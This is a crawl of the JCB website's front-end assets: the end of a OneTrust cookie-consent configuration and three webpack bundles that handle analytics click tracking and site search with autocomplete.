!important;\n}","PCCustomCSS":"","PcTextColor":"#262626","PcButtonColor":"#FCB026","PcButtonTextColor":"#262626","PcBackgroundColor":"#FFFFFF","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#F8F8F8","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#000000","TextColor":"#262626","ButtonColor":"#FCB026","BannerMPButtonColor":"#FFFFFF","BannerMPButtonTextColor":"#262626","ButtonTextColor":"#262626","BackgroundColor":"#FFFFFF","BannerLinksTextColor":"#000000","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/a06557ad-6e54-427e-838a-19533fc32ae9/dfc8dc55-17aa-4b7c-9054-1ef1fb1c1070/d2fdd2af-5cbe-4bd9-82cd-97428f24da50/JCB.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"jcb.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":false,"CookieListTitleColor":"#696969","CookieListGroupNameColor":"#696969","CookieListTableHeaderColor":"#696969","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#696969","CookieListCustomCss":".otFloatingRoundedCorner{\nfont-family: JCBEuro,\"Gill Sans\",Arial,Helvetica,\"sans-serif\" !important;\n}\n","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":false,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro","GPCReasonID":"ae2cdcce-74cf-4c7c-9c18-412653c2b6d0","DNTReasonID":"2b4d470b-4d94-405d-b169-ca926c808467","ATTReasonID":"29335030-310c-41ac-b17f-800cd00e2e5a"},"BConsentPurposesText":"Consent Purposes","BFeaturesText":"Features","BLegitimateInterestPurposesText":"Legitimate Interest Purposes","BSpecialFeaturesText":"Special Features","BSpecialPurposesText":"Special Purposes","BConsentText":"Consent","BLegitInterestText":"Legitimate Interest","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Name","PCCListHost":"Host","PCCListDuration":"Duration","PCCListType":"Type","PCCListCategory":"Category","PCCListDescription":"Description","PCDialogClose":"[`dialog closed`]","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#262626","PCContinueColor":"#262626","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#262626","TemplateName":"Global Standard","GeoRuleGroupName":"Default Audiences","GeoRuleName":"Global Audience","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null,"BannerExternalLinksLogo":"","BannerRequireExternalLinks":false,"BannerRequireExternalLinksCustomLogo":false},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Cookie Settings","Sync":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Syncing...","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"Complete":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Synced","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/6960.81d1ccb4c5ab7c616b06.js
body_size: 228
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[6960],{

/***/ 6960:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-rte-ga');
function gaClickHandler(event) {
  const gaComponentName = 'rich_text_editor';
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, target.innerText, target.getAttribute('href') || '');
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  if (!links) return;
  [...links].forEach(element => {
    element.addEventListener('click', gaClickHandler);
  });
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=6960.81d1ccb4c5ab7c616b06.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/4849.0e81ea2e37fa19a95a5e.js
body_size: 620
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[4849],{

/***/ 4849:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const timelines = document.querySelectorAll('.js-timeline-ga');
function gaClickHandler(event) {
  // Get the card title of the clicked CTA button & pass to GA
  const target = event.target;
  const card = target.closest('.c-timeline__card');
  const cardTitle = card?.querySelector('.c-timeline__card-title')?.textContent || '';
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .pushToDataLayer */ .d)({
    event: 'timeline_cta',
    component_name: 'timeline',
    element_title: cardTitle,
    link_text: target.innerText,
    link_url: target.getAttribute('href') || ''
  });
}
function gaTitleInViewHandler(sectionTitle) {
  // Get the title of the timeline section in view & pass to GA
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .pushToDataLayer */ .d)({
    event: 'timeline_card_viewed',
    component_name: 'timeline',
    element_title: sectionTitle
  });
}
function createIntersectionObserver() {
  // Create an observer to track when a timeline section is in view
  const observer = new IntersectionObserver(entries => {
    entries.forEach(entry => {
      if (entry.isIntersecting) {
        const sectionTitle = entry.target.textContent || '';
        gaTitleInViewHandler(sectionTitle);
        observer.unobserve(entry.target);
      }
    });
  });
  return observer;
}
function bindCtaClickListeners(element) {
  // Bind a click listener to each CTA link
  const links = element?.querySelectorAll('.c-timeline__card-cta');
  if (links) {
    ;
    [...links].forEach(element => {
      element.addEventListener('click', gaClickHandler);
    });
  }
}
function bindSectionViewListeners(element) {
  // Bind an observer to each marker title
  const observer = createIntersectionObserver();
  element.querySelectorAll('.c-timeline__card-title').forEach(title => {
    observer.observe(title);
  });
}
function bindEventListeners(element) {
  bindCtaClickListeners(element);
  bindSectionViewListeners(element);
}
function init() {
  if (!timelines.length) return;
  [...timelines].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=4849.0e81ea2e37fa19a95a5e.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/5459.dc3f66d779e2c6abb4c2.js
body_size: 3300
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[5459],{

/***/ 1059:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   P: () => (/* binding */ initSearchBindings)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(246);
/* harmony import */ var lodash_debounce__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8221);
/* harmony import */ var lodash_debounce__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(lodash_debounce__WEBPACK_IMPORTED_MODULE_0__);


var OnPageSearch = /*#__PURE__*/function (OnPageSearch) {
  OnPageSearch[OnPageSearch["MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE"] = 3] = "MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE";
  OnPageSearch[OnPageSearch["MEDIUM_BREAKPOINT"] = 1024] = "MEDIUM_BREAKPOINT";
  return OnPageSearch;
}(OnPageSearch || {});
/**
 * Initializes search functionality with auto-complete capabilities for a given HTML search element.
 *
 * @param element - The HTML component containing all search-related elements
 * @param feature - The type of search feature ('on-page' or 'site')
 * @param onSearchSubmitCallback - Callback function executed when search is submitted
 * @param allowAttOnSearchPanel - Flag to allow to aria attribution to be programmatically controlled. default TRUE
 * @throws {Error} When autocomplete API request fails
 */
function initSearchBindings(element, feature, onSearchSubmitCallback) {
  let allowAttOnSearchPanel = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : true;
  const searchHeaderToggleButton = element.querySelector(`.c-${feature}-search__header`);
  const searchPanel = element.querySelector(`.c-${feature}-search__content`);
  const searchInput = element.querySelector(`.c-${feature}-search__input`);
  const searchAutoCompleteDropdown = element.querySelector(`.c-${feature}-search__auto-complete`);
  const searchButton = element.querySelector(`.c-${feature}-search__confirm-btn`);
  const searchErrorMessage = element.querySelector(`.c-${feature}-search__error`);
  const searchForm = element.querySelector(`.c-${feature}-search`);
  bindEventListeners();
  function toggleMobileOnPageSearch() {
    if (!searchPanel || !searchHeaderToggleButton) return;
    const isExpanded = searchHeaderToggleButton.getAttribute('aria-expanded') === 'true';
    setAriaVisibilityAttributes(!isExpanded, true);
    gaToggleClickHandler(isExpanded);
  }
  function setAriaVisibilityAttributes(isExpanded) {
    let isMobileToggle = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
    // We only want to run through this function if this flag is true
    if (!allowAttOnSearchPanel) return;
    if (!searchHeaderToggleButton || !searchPanel) return;
    const isMobileView = window.matchMedia(`(max-width: ${OnPageSearch.MEDIUM_BREAKPOINT}px)`).matches;

    // On desktop always expanded, On mobile respect the toggle state
    const shouldBeExpanded = isMobileView ? isMobileToggle ? isExpanded : false : true;
    searchHeaderToggleButton.setAttribute('aria-expanded', String(shouldBeExpanded));
    searchPanel.setAttribute('aria-hidden', String(!shouldBeExpanded));

    // Only toggle classes for mobile view
    if (isMobileView) {
      searchHeaderToggleButton.classList.toggle(`c-${feature}-search__header--is-open-mobile`, shouldBeExpanded);
      searchPanel.classList.toggle(`c-${feature}-search__content--is-open-mobile`, shouldBeExpanded);
    } else {
      // Remove mobile classes when switching to desktop
      searchHeaderToggleButton.classList.remove(`c-${feature}-search__header--is-open-mobile`);
      searchPanel.classList.remove(`c-${feature}-search__content--is-open-mobile`);
    }
  }
  async function setAutoCompleteVisibility() {
    // Show auto complete suggestions in dropdown if the search value is more than 2 characters
    if (!searchInput || !searchAutoCompleteDropdown) return;
    const searchValue = searchInput.value.trim();

    // Always clear previous suggestions first
    searchAutoCompleteDropdown.classList.remove('is-visible');
    searchAutoCompleteDropdown.replaceChildren();
    if (searchValue.length >= OnPageSearch.MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE) {
      // Fetch suggestions & update the auto complete dropdown
      const autoCompleteSuggestions = await getAutoCompleteSuggestions(searchValue);

      // Double check the input value hasn't changed while waiting for API response
      if (searchInput.value.trim() !== searchValue) return;
      if (autoCompleteSuggestions.length) {
        updateAutoCompleteDropdown(autoCompleteSuggestions, searchAutoCompleteDropdown);
      }
    }
  }
  function updateAutoCompleteDropdown(suggestions, dropdown) {
    // Create a list of suggestions & appends them to auto complete dropdown
    dropdown.replaceChildren(...suggestions.map(createAutoCompleteItem));
    dropdown.classList.add('is-visible');
  }
  function createAutoCompleteItem(suggestion) {
    // Create autocomplete suggestion element
    const li = document.createElement('li');
    li.className = `c-${feature}-search__auto-complete-item`;
    li.setAttribute('tabindex', '0');
    li.setAttribute('role', 'option');
    li.textContent = suggestion;
    return li;
  }
  const getLanguageFromSlug = () => {
    // Split the path into segments
    const pathSegments = window.location.pathname.split('/').filter(Boolean);
    // Assuming the first segment is the language slug
    const languageSlug = pathSegments[0];
    return languageSlug || 'en-GB'; // Fallback to 'en-GB' if missing
  };
  async function getAutoCompleteSuggestions(searchValue) {
    // Returns a string array of suggestions based on the search value
    try {
      const response = await fetch(`/api/v1/search/autocomplete?q=${encodeURIComponent(searchValue)}&lang=${getLanguageFromSlug()}&isFaq=${feature === 'faq'}`);
      const data = await response.json();
      if (!data.success) {
        throw new Error('Failed to fetch suggestions');
      }
      return data.results;
    } catch (error) {
      console.error('Error fetching autocomplete suggestions:', error);
      return [];
    }
  }
  function getGaPrefix() {
    // Return GA type prefix based on the feature type
    return feature === 'faq' ? 'faq' : 'search';
  }
  function handleAcceptedAutoCompleteSuggestion(event) {
    const target = event.target;
    if (target.classList.contains(`c-${feature}-search__auto-complete-item`)) {
      if (!searchInput || !searchAutoCompleteDropdown) return;
      // Get the input field and set the value to the selected suggestion
      searchInput.value = target.textContent || '';
      // Hide the auto complete dropdown
      searchAutoCompleteDropdown.classList.remove('is-visible');
      // Focus on the input field
      searchInput.focus();
      // Fire predictive GA event
      gaClickHandler(`${getGaPrefix()}_predictive_search_select`, searchInput.value);
    }
  }
  function navigateToSearchResults() {
    if (!searchErrorMessage) return;
    // Get search value and update search results page
    const searchValue = searchInput.value.trim();
    if (searchValue.length) {
      // If search value is not empty fire GA & update search results page,
      gaClickHandler(`${getGaPrefix()}_search_click`, searchInput.value);
      onSearchSubmitCallback({
        featureType: feature,
        searchValue: searchValue,
        htmlFormElement: searchForm
      });
    } else {
      // Else show error message
      searchErrorMessage.classList.add('is-visible');
      searchInput.setAttribute('aria-invalid', 'true');
      searchForm.addEventListener('submit', e => e.preventDefault());
    }
  }
  function handleSearchKeyDown(event) {
    if (searchErrorMessage?.classList.contains('is-visible')) {
      searchErrorMessage.classList.remove('is-visible');
      searchInput.setAttribute('aria-invalid', 'false');
    }
    // Handle enter key press on search input
    if (event.key === 'Enter') navigateToSearchResults();
  }
  function handleAutoCompleteKeyDown(event) {
    // Handle keyboard navigation for auto complete suggestion
    if (event.key === 'Enter' || event.code === 'Space') {
      handleAcceptedAutoCompleteSuggestion(event);
      event.preventDefault();
    }
  }
  const debouncedSetAutoCompleteVisibility = lodash_debounce__WEBPACK_IMPORTED_MODULE_0___default()(async () => {
    // Debounce search input to avoid excessive API calls
    await setAutoCompleteVisibility();
  }, 300, {
    leading: false,
    trailing: true
  });
  function handleClickOutsideAutoCompleteDropdown() {
    // Hide auto complete suggestions when user clicks outside dropdown
    if (!searchAutoCompleteDropdown.classList.contains('is-visible')) return;
    searchAutoCompleteDropdown.classList.remove('is-visible');
  }
  function gaClickHandler(eventType, searchTerm) {
    // Push search events to dataLayer
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
      event: eventType,
      component_name: feature === 'faq' ? 'faq_listing' : 'site_search',
      search_term: searchTerm
    });
  }
  function gaToggleClickHandler(isExpanded) {
    let event;
    let componentName;
    switch (feature) {
      case 'faq':
        event = isExpanded ? 'faq_search_collapse' : 'faq_search_expand';
        componentName = 'faq_listing';
        break;
      case 'site':
      case 'on-page':
        event = isExpanded ? 'search_collapse' : 'search_expand';
        componentName = 'site_search';
        break;
      default:
        console.warn(`Invalid feature type: ${feature}`);
        return;
    }
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
      event,
      component_name: componentName
    });
  }
  function handleAriaAttributesOnBreakpoint() {
    // Set query listener for medium breakpoint & update aria attributes
    const mediaQuery = window.matchMedia(`(min-width: ${OnPageSearch.MEDIUM_BREAKPOINT}px)`);
    const handleMediaChange = event => {
      setAriaVisibilityAttributes(event.matches);
    };

    // Initial check
    handleMediaChange(mediaQuery);
    // Add listener
    mediaQuery.addEventListener('change', handleMediaChange);

    // Return cleanup function
    return () => mediaQuery.removeEventListener('change', handleMediaChange);
  }
  function bindEventListeners() {
    // Bind event listeners to the search component
    if (!searchHeaderToggleButton || !searchInput || !searchAutoCompleteDropdown || !searchButton) return;
    searchHeaderToggleButton.addEventListener('click', toggleMobileOnPageSearch);
    searchInput.addEventListener('input', () => {
      debouncedSetAutoCompleteVisibility();
    });
    searchInput.addEventListener('keydown', handleSearchKeyDown);
    searchAutoCompleteDropdown.addEventListener('click', handleAcceptedAutoCompleteSuggestion);
    searchAutoCompleteDropdown.addEventListener('keydown', event => {
      handleAutoCompleteKeyDown(event);
    });
    searchButton.addEventListener('click', navigateToSearchResults);
    document.addEventListener('click', handleClickOutsideAutoCompleteDropdown);
    handleAriaAttributesOnBreakpoint();
  }
}


/***/ }),

/***/ 5459:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_utils_search_util__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(1059);

const components = document.querySelectorAll('.js-site-search');
function init() {
  if (!components.length) return;
  [...components].forEach(element => (0,_ui_scripts_utils_search_util__WEBPACK_IMPORTED_MODULE_0__/* .initSearchBindings */ .P)(element, 'site', onSearchSubmitCallback, false));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);
function onSearchSubmitCallback(args) {
  const {
    featureType,
    htmlFormElement,
    searchValue
  } = args;
  if (featureType !== 'site') {
    return;
  }
  // Prevents default form submission
  htmlFormElement.addEventListener('submit', e => e.preventDefault());
  // Redirect to search results page with search query
  const searchUrl = htmlFormElement.getAttribute('data-search-url') || '/search-results';
  const url = `${searchUrl}?search=${encodeURIComponent(searchValue)}`;
  window.location.href = url;
}

/***/ })

}]);
//# sourceMappingURL=5459.dc3f66d779e2c6abb4c2.js.map